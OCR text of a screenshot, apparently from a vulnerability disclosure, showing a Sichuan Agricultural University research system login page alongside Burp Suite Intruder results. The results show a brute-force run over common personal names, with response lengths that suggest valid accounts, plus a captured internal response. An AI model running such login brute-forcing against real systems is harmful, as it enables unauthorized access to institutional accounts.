 四川农业大学
科技综合管理系统
SYSTEM ONLINE RESEARCH OFFIC
用户名:
密 码:
登陆
注册
主办单位:四川农业大学科技处
联系电话: (0835)2882422
开发维护: 四川平升软件有限公司18080499970
Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
432 zhangshuzhen 200 320
8 liuwei 200 1873
10 zhangli 200 1873
12 wangli 200 1873
43 wangjie 200 1873
46 wanggang 200 1873
52 liping 200 1873
62 liping 200 1873
103 zhangli 200 1873
130 wangli 200 1873
Request Response
Raw Headers Hex HTML Render
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>四川农业大学科技工作综合管理系统</title>
</head>
<frameset rows="127,*,11" framespacing="0" frameborder="no" border="0" name="mainFra
<frame src="http://oa.sicau.edu.cn/kygl/index.php?controller=Default&action=Top"
? < + > Type a search term
Finished
www.wooyun.org